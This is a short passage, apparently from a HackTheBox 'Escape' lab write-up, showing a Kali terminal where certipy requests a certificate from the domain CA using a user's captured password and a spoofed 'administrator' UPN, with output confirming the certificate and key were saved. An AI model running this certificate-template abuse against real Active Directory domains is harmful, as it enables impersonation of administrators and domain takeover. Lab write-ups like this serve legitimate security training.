 ┌──(kali㉿kali)-[~/hackthebox/machines/Escape]
└─$ certipy req -u "ryan.cooper@sequel.htb" -p "NuclearMosquito3" -dc-ip "10.10.11.202" -target "sequel.htb" -ca 'sequel-DC-CA
' -template 'UserAuthentication' -upn 'administrator'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 15
[*] Got certificate with UPN 'administrator'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'